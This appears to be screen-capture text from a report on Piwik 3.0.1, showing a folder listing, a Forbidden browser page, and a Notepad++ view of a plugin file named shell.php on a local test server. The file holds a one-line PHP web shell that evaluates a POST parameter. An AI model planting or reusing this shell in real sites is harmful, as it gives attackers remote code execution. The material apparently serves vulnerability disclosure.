 192.168.217.1/piwik-3.0.1/plugins/Shell/shell.php
搜索
Forbidden
You don't have permission to access /piwik-3.0.1/plugins/Shell/shell.php on this server.
Shell
文件 主页 共享 查看
此电脑 > 软件 (D:) > phpStudy > WWW > piwik-3.0.1 > plugins > Shell
搜索"Shell"
名称 修改日期 类型 大小
桌面
下载
文档
图片
plugin.json 2017/7/7 16:23 JSON File 1 KB
shell.php 2017/7/10 17:06 PHP 文件 1 KB
D:\phpStudy\WWW\piwik-3.0.1\plugins\Shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?eval($_POST['pass']);?>